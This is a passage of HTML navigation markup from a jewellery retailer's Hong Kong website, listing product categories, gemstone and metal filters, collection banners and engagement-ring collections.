                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
